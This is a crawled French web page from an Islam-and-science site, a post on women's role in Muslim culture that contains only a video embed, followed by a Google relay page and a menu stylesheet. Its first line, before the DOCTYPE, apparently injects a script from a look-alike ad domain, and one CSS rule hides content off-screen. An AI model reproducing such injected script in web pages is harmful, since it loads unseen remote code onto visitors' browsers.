

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://islam-science.net/fr/le-role-de-la-femme-dans-la-culture-musulmane-967/
body_size: 6308
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml">
<head profile="https://gmpg.org/xfn/11">
	<title>Islam &amp; Science  &raquo; Le rôle de la femme dans la culture musulmane</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />	

        <link rel="shortcut icon" type="image/x-icon" href="https://islam-science.net/favicon.ico" />
	<link rel="stylesheet" href="https://islam-science.net/wp-content/themes/as-bluemosaic/style.css?v=2.3" type="text/css" media="screen" />


	<link rel="stylesheet" href="https://islam-science.net/wp-content/themes/as-bluemosaic/shadowbox-3.0.3/shadowbox.css" type="text/css" >
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://islam-science.net/fr/feed/" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://islam-science.net/fr/feed/rss/" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://islam-science.net/fr/feed/atom/" />
	<link rel="pingback" href="https://islam-science.net/xmlrpc.php" />
	<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/islam-science.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://islam-science.net/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-basic-css'  href='https://islam-science.net/wp-content/plugins/ubermenu/standard/styles/basic.css?ver=2.3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-flat-blue-css'  href='https://islam-science.net/wp-content/plugins/ubermenu-skins-flat/skins/blue.css?ver=2.3.1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://islam-science.net/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://islam-science.net/wp-json/" /><link rel="alternate" type="application/json" href="https://islam-science.net/wp-json/wp/v2/posts/967" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://islam-science.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://islam-science.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Le concept d&rsquo;islamisation de la science a-t-il un sens?' href='https://islam-science.net/fr/le-concept-dislamisation-de-la-science-a-t-il-un-sens-965/' />
<link rel='next' title='Le sens profond et caché du Coran' href='https://islam-science.net/fr/le-sens-profond-et-cache-du-coran-969/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://islam-science.net/fr/le-role-de-la-femme-dans-la-culture-musulmane-967/" />
<link rel='shortlink' href='https://islam-science.net/?p=967' />
<link rel="alternate" type="application/json+oembed" href="https://islam-science.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fislam-science.net%2Ffr%2Fle-role-de-la-femme-dans-la-culture-musulmane-967%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://islam-science.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fislam-science.net%2Ffr%2Fle-role-de-la-femme-dans-la-culture-musulmane-967%2F&#038;format=xml" />
<style type="text/css">.bbpSpanSmall { position:absolute; left: -53in; top: -21in; }</style>
<!-- UberMenu CSS - Controlled through UberMenu Options Panel 
================================================================ -->
<style type="text/css" id="ubermenu-style-generator-css">
/* Image Text Padding */
#megaMenu .ss-nav-menu-with-img > a > .wpmega-link-title, #megaMenu .ss-nav-menu-with-img > a > .wpmega-link-description, #megaMenu .ss-nav-menu-with-img > a > .wpmega-item-description, #megaMenu .ss-nav-menu-with-img > span.um-anchoremulator > .wpmega-link-title, #megaMenu .ss-nav-menu-with-img > span.um-anchoremulator > .wpmega-link-description, #megaMenu .ss-nav-menu-with-img > span.um-anchoremulator > .wpmega-item-description{
  padding-left: 29px;
}


/* Custom Tweaks - UberMenu Style Configuration Settings */
#megaMenu.wpmega-preset-flat-blue {
    background: none repeat scroll 0 0 #333;
}


#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > a, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > span.um-anchoremulator, #megaMenu.wpmega-preset-flat-blue #megaMenuToggle {
    padding: 15px 20px;
}



#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > a span.wpmega-link-title,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > span.um-anchoremulator span.wpmega-link-title {
  font-weight: 200;
 font-size: 16px;
line-height: 20px;
height: 20px;
  text-transform: uppercase;
color: #fff;
}





#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-ancestor,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item:hover {
color: #fff;
}

#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item:hover > a, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > a:hover, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.megaHover > a, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item:hover > span.um-anchoremulator, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > span.um-anchoremulator:hover, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.megaHover > span.um-anchoremulator {
    background-color: #000;

}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-item > a, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-parent > a, #megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-ancestor > a {
    background-color: #000;
}

#megaMenu.wpmega-preset-flat-blue ul.megaMenu ul.sub-menu li.menu-item a:hover span.wpmega-link-title, #megaMenu.wpmega-preset-flat-blue ul.megaMenu ul.sub-menu li.menu-item.megaHover > a span.wpmega-link-title, #megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-mega ul.sub-menu li.menu-item ul.wpmega-postlist div.wpmega-postlist-title a:hover, #megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.current-menu-ancestor ul.sub-menu li.menu-item.current-menu-item > a {
    color: #fff;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item ul.sub-menu li.menu-item.ss-nav-menu-highlight > a, #megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item ul.sub-menu li.menu-item.ss-nav-menu-highlight > span.um-anchoremulator, #megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item ul.sub-menu li.menu-item.ss-nav-menu-highlight:hover > a, #megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item ul.sub-menu li.menu-item.ss-nav-menu-highlight:hover > span.um-anchoremulator {
    color: #fff;
}

#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.ss-nav-menu-mega > ul.sub-menu-1, #megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-reg ul.sub-menu {
    -moz-box-sizing: 0;
    background-color: #080809;
    border: 0;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.ss-nav-menu-mega-fullWidth > ul.sub-menu-1{
    background: url("https://islam-science.net/wp-content/themes/as-bluemosaic/images/back-submenu.jpg") no-repeat bottom right;

}	
</style>
<!-- end UberMenu CSS -->
		
				<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7/jquery.min.js"></script>
	<script type="text/javascript" src="https://islam-science.net/wp-content/themes/as-bluemosaic/shadowbox-3.0.3/shadowbox.js"></script>
	<script type="text/javascript" src="https://islam-science.net/wp-content/themes/as-bluemosaic/slides.min.jquery.js"></script>
	<script type="text/javascript" src="https://islam-science.net/wp-content/themes/as-bluemosaic/jquery-css-transform.js"></script>
	<script type="text/javascript" src="https://islam-science.net/wp-content/themes/as-bluemosaic/jquery-animate-css-rotate-scale.js"></script>
	<script type="text/javascript" src="https://islam-science.net/wp-content/themes/as-bluemosaic/interface.js"></script>
<script type='text/javascript'>//<![CDATA[ 
Shadowbox.init({
overlayOpacity : 0.9});

jQuery(function(){
	jQuery('#slides').slides({
		preload: true,
		generateNextPrev: false,
		generatePagination: true,
		play: 5000,
		pause: 2500,
		hoverPause: true
	});

	jQuery("[href$='.jpg'], [href$='.jpeg']").each(function() {
		if ($(this).attr("rel")) { } else {
			$(this).attr('rel', 'shadowbox[gallery]');
		}
	});
});

jQuery(document).ready(function() {
    jQuery("iframe").each(function(){
        var ifr_source = $(this).attr('src');
        var wmode = "wmode=transparent";
        if(ifr_source.indexOf('?') != -1) {
            var getQString = ifr_source.split('?');
            var oldString = getQString[1];
            var newString = getQString[0];
            $(this).attr('src',newString.replace("http://", "https://")+'?'+wmode+'&'+oldString);
        }
        else $(this).attr('src',ifr_source.replace("http://", "https://")+'?'+wmode);
    });

	//$(".comment").shorten();

	//$(".comment-small").shorten({showChars: 10});


var showChar=450;var ellipsestext="...";var moretext="more";var lesstext="less";jQuery('.more').each(function(){var content=$(this).html();if(content.length>showChar){var c=content.substr(0,showChar);var h=content.substr(showChar-1,content.length-showChar);var html=c+'<span class="moreelipses">'+ellipsestext+'</span>&nbsp;<span class="morecontent"><span>'+h+'</span>&nbsp;&nbsp;<a href="" class="morelink">'+moretext+'</a></span>';$(this).html(html);}});jQuery(".morelink").click(function(){if($(this).hasClass("less")){$(this).removeClass("less");$(this).html(moretext);}else{$(this).addClass("less");$(this).html(lesstext);}
$(this).parent().prev().toggle();$(this).prev().toggle();return false;});

});



</script>
</head>

<body>
<div id="header">
<div class="inner-container">
<div class="logo"><a href="https://islam-science.net/fr"><img src="https://islam-science.net/wp-content/themes/as-bluemosaic/images/logo.png" alt="logo"/></a></div>
<div id="lang-menu"></div>



 <div class="search"><form method="get" id="searchform" action="https://islam-science.net/fr/">
                <fieldset>
                <input type="text" name="s" id="searchbox" class="searchfield" value="Recherche" onFocus="javascript:this.value=''" />
                 <!--<input type="submit" value="Go" class="searchbutton" />-->
                </fieldset>
              </form></div>
</div><br class="clear" /></div><!-- //headder -->
<div class="inner-container">
	<div class="my-sub-menu"><div id="megaMenu" class="megaMenuContainer megaMenu-nojs wpmega-preset-flat-blue megaResponsive megaResponsiveToggle wpmega-withjs megaMenuOnHover megaFullWidth megaMenuHorizontal wpmega-noconflict megaMinimizeResiduals megaResetStyles"><div id="megaMenuToggle" class="megaMenuToggle">Menu&nbsp; <span class="megaMenuToggle-icon"></span></div><ul id="megaUber" class="megaMenu"><li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home ss-nav-menu-item-0 ss-nav-menu-item-depth-0 ss-nav-menu-reg ss-nav-menu-with-img ss-nav-menu-notext"><a href="https://islam-science.net/fr/"><img class="um-img um-img-noresize" src="https://islam-science.net/wp-content/uploads/2013/07/home.png" alt="home" title="home" /></a></li><li id="menu-item-881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-with-sub ss-nav-menu-item-1 ss-nav-menu-item-depth-0 ss-nav-menu-reg ss-nav-menu-nolink"><span class="um-anchoremulator" ><span class="wpmega-link-title">Qui sommes nous?</span></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-886" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://islam-science.net/fr/vision-et-missions/"><span class="wpmega-link-title">Vision et Missions</span></a></li><li id="menu-item-885" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://islam-science.net/fr/pourquoi-un-projet-islam-science/"><span class="wpmega-link-title">Pourquoi un projet Islam &#038; Science?</span></a></li><li id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://islam-science.net/fr/histoire/"><span class="wpmega-link-title">Histoire</span></a></li><li id="menu-item-884" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://islam-science.net/fr/lequipe/"><span class="wpmega-link-title">L&rsquo;équipe</span></a></li><li id="menu-item-887" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://islam-science.net/fr/partenaires/"><span class="wpmega-link-title">Partenaires</span></a></li><li id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://islam-science.net/fr/biographie-des-intervenants/"><span class="wpmega-link-title">Biographie des intervenants</span></a></li></ul>
</li><li id="menu-item-896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-with-sub ss-nav-menu-item-2 ss-nav-menu-item-depth-0 ss-nav-menu-mega ss-nav-menu-mega-fullWidth ss-nav-menu-mega-alignCenter"><a href="#"><span class="wpmega-link-title">Islam &#038; Science</span></a>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-897" class="menu-item menu-item-type-custom menu-item-object-custom ss-nav-menu-item-depth-1 ss-nav-menu-notext ss-nav-menu-nolink ss-sidebar"><div class="wpmega-nonlink wpmega-widgetarea ss-colgroup-3 uberClearfix"><ul class="um-sidebar" id="wpmega-wpmega-sidebar"></ul></div></li></ul>
</li><li id="menu-item-910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-with-sub ss-nav-menu-item-3 ss-nav-menu-item-depth-0 ss-nav-menu-reg ss-nav-menu-nolink"><span class="um-anchoremulator" ><span class="wpmega-link-title">Education et Formation</span></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ss-nav-menu-item-depth-1"><a href="#"><span class="wpmega-link-title">Projet</span></a>
	<ul class="sub-menu sub-menu-2">
<li id="menu-item-921" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/fr/objectif/"><span class="wpmega-link-title">Objectif</span></a></li><li id="menu-item-919" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/fr/diffusion/"><span class="wpmega-link-title">Diffusion</span></a></li><li id="menu-item-918" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/fr/contexte/"><span class="wpmega-link-title">Contexte</span></a></li><li id="menu-item-920" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/fr/la-voie-du-renouveau/"><span class="wpmega-link-title">La voie du renouveau</span></a></li><li id="menu-item-2727" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/fr/seminaires/"><span class="wpmega-link-title">Séminaires</span></a></li>	</ul>
</li><li id="menu-item-912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ss-nav-menu-item-depth-1"><a href="#"><span class="wpmega-link-title">Problèmes de formation</span></a>
	<ul class="sub-menu sub-menu-2">
<li id="menu-item-914" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/fr/eligibilite/"><span class="wpmega-link-title">Eligibilité</span></a></li><li id="menu-item-917" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/fr/programme-de-base/"><span class="wpmega-link-title">Programme de base</span></a></li><li id="menu-item-916" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-2"><a href="https://islam-science.net/fr/focus-2/"><span class="wpmega-link-title">Focus</span></a></li>	</ul>
</li><li id="menu-item-913" class="menu-item menu-item-type-post_type menu-item-object-page ss-nav-menu-item-depth-1"><a href="https://islam-science.net/fr/questions-educationnelles-et-sociales/"><span class="wpmega-link-title">Questions éducationnelles et sociales</span></a></li></ul>
</li><li id="menu-item-873" class="menu-item menu-item-type-custom menu-item-object-custom ss-nav-menu-item-4 ss-nav-menu-item-depth-0 ss-nav-menu-reg"><a href="/forum/"><span class="wpmega-link-title">Forum</span></a></li><li id="menu-item-874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-with-sub ss-nav-menu-item-5 ss-nav-menu-item-depth-0 ss-nav-menu-reg ss-nav-menu-nolink"><span class="um-anchoremulator" ><span class="wpmega-link-title">Medias</span></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-930" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ss-nav-menu-item-depth-1"><a href="https://islam-science.net/fr/category/videos/"><span class="wpmega-link-title">Vidéos</span></a></li><li id="menu-item-875" class="menu-item menu-item-type-custom menu-item-object-custom ss-nav-menu-item-depth-1"><a href="http://www.flickr.com/islamscience/"><span class="wpmega-link-title">Photos</span></a></li></ul>
</li></ul></div>	
	</div><div class="clear" /></div>   		 
  		<div class="main" >
        		<div class="content"><div class="outer-block">
        		
        				
				<div class="post"  >
<div class="head_thumb"><iframe width="690" height="400" src="http://www.youtube.com/embed/83ttPlbcw0s?rel=0" frameborder="0" allowfullscreen></iframe></div>
			<div class="post-title">

				<h2>Le rôle de la femme dans la culture musulmane</h2>

			</div>



<div class="post-info"  >Par <a href="https://islam-science.net/fr/author/gillali/" title="Articles par Islam &#038; Science" rel="author">Islam &#38; Science</a> Le 28 aout 2013 - 15h08</div>

			<div class="entry" >
				


<br />
   <div id="navigationpost">
<div class="prevpost">
← <a href="https://islam-science.net/fr/le-concept-dislamisation-de-la-science-a-t-il-un-sens-965/"> Le concept d&rsquo;islamisation de la science a-t-il un sens?</a></div>
<div class="nextpost">
<a href="https://islam-science.net/fr/le-sens-profond-et-cache-du-coran-969/"> Le sens profond et caché du Coran</a> →</div><br class="clear"/>
</div>


<br />
<div class="social-media">
<div class="social-block">
<a name="fb_share" type="button_count" expr:share_url='https%3A%2F%2Fislam-science.net%2Ffr%2Fle-role-de-la-femme-dans-la-culture-musulmane-967%2F' href="http://www.facebook.com/sharer.php">Partager</a><script src="http://static.ak.fbcdn.net/connect.php/js/FB.Share" type="text/javascript"></script>
</div>
<div class="social-block">
<a href="https://twitter.com/share" class="twitter-share-button" data-url="https://islam-science.net/fr/le-role-de-la-femme-dans-la-culture-musulmane-967/">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
<div class="social-block">
<!-- Placez cette balise là où vous souhaitez positionner le bouton +1. -->
<g:plusone size="medium" href="https://islam-science.net/fr/le-role-de-la-femme-dans-la-culture-musulmane-967/"></g:plusone>
<!-- Placez cet appel d'affichage à l'endroit approprié. -->
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
</div>

<br class="clear"/>
</div>
<br class="clear"/>

<br />
			</div>
		</div>

<div class="post comment-block"><div class="entry"><a name="comments"></a>


	

	</div></div>
		
		<div class="navigation"> 
			<span class="previous-entries"></span>
			<span class="next-entries"></span> 
		</div>

	        			
        			
        			</div></div>
        				<!--/content -->

						<div class="navigation ">
			

</div>                
						<div class="clearer"></div>
       </div>
               
       <div class="clearer"></div> 
           
</div>




</div>
<div class="footer">
  <div class="inner-container">
    <div id="col-footer1"></div>
    <div id="col-footer2"></div>
    <div id="col-footer3">
</div>
  	<div class="credz-container">
  	© 2013 Copyright - Islam&Science - Tous droits réservés<br />Design et Développement <a href="http://azraq.fr" >Azraq.fr</a><br /><br />
    </div>
  </div>
</div>
<script type='text/javascript' src='https://islam-science.net/wp-content/plugins/ubermenu/core/js/hoverIntent.js?ver=5.5.17' id='hoverintent-js'></script>
<script type='text/javascript' id='ubermenu-js-extra'>
/* <![CDATA[ */
var uberMenuSettings = {"speed":"300","trigger":"hoverIntent","orientation":"horizontal","transition":"slide","hoverInterval":"20","hoverTimeout":"400","removeConflicts":"on","autoAlign":"off","noconflict":"off","fullWidthSubs":"off","androidClick":"off","iOScloseButton":"on","loadGoogleMaps":"off","repositionOnLoad":"off"};
/* ]]> */
</script>
<script type='text/javascript' src='https://islam-science.net/wp-content/plugins/ubermenu/core/js/ubermenu.min.js?ver=5.5.17' id='ubermenu-js'></script>
<script type='text/javascript' src='https://islam-science.net/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-43031493-1', 'islam-science.net');
  ga('send', 'pageview');

</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fislam-science.net&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="SH1Snbb7Y3ykXltrS9beMA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="SH1Snbb7Y3ykXltrS9beMA"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://islam-science.net/wp-content/plugins/ubermenu-skins-flat/skins/blue.css?ver=2.3.1.0
body_size: 1226
content:
/* UberMenu Flat Skin Pack, Copyright Chris Mavricos, SevenSpark.  http://wpmegamenu.com/flat-skins */
#megaMenu.wpmega-preset-flat-blue {
  background: #333333;
}
#megaMenu.wpmega-preset-flat-blue #megaMenuToggle,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item span,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu p,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu .widgettitle {
  font-family: "Helvetica Neue", "Helvetica", "Arial", sans-serif;
}
#megaMenu.wpmega-preset-flat-blue #megaMenuToggle .megaMenuToggle-icon {
  top: 3px;
  background: #fefefe;
}
#megaMenu.wpmega-preset-flat-blue #megaMenuToggle .megaMenuToggle-icon:before,
#megaMenu.wpmega-preset-flat-blue #megaMenuToggle .megaMenuToggle-icon:after {
  background: #fefefe;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > span.um-anchoremulator,
#megaMenu.wpmega-preset-flat-blue #megaMenuToggle {
  padding: 16px 20px;
  color: #fefefe;
  font-size: 13px;
  border: none;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  line-height: 20px;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > a span.wpmega-link-title,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > span.um-anchoremulator span.wpmega-link-title {
  font-weight: 600;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-reg li.menu-item.megaReg-with-sub > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-reg li.menu-item.megaReg-with-sub > span.um-anchoremulator,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.mega-with-sub > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.mega-with-sub > span.um-anchoremulator,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-mega > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-mega > span.um-anchoremulator {
  padding-right: 25px;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item:hover > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > a:hover,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.megaHover > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item:hover > span.um-anchoremulator,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item > span.um-anchoremulator:hover,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.megaHover > span.um-anchoremulator {
  background-color: #4a79f3;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-item > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-parent > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.current-menu-ancestor > a {
  background: #4a79f3;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.ss-nav-menu-highlight > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.ss-nav-menu-highlight > span.um-anchoremulator {
  background: #4a79f3;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu > li.menu-item.ss-nav-menu-mega > ul.sub-menu-1,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-reg ul.sub-menu {
  border-color: #efefef;
  background: #efefef;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -o-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-reg ul.sub-menu {
  min-width: 100%;
}
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-mega ul.sub-menu-1 > li.menu-item > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-mega ul.sub-menu-1 > li.menu-item:hover > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-mega ul ul.sub-menu .ss-nav-menu-header > a,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-mega ul.sub-menu-1 > li.menu-item > span.um-anchoremulator,
#megaMenu.wpmega-preset-flat-blue ul.megaMenu li.menu-item.ss-nav-menu-mega ul ul.sub-menu .ss-nav-menu-header > span.um-anchoremulator,
#megaMenu.wpmega-preset-flat-blue .wpmega-widgetarea h2.widgettitle {
  color: #333333;
  font-weight: bold;
  padding-bottom: .4em;
  margin-bottom: 0.6em;
}
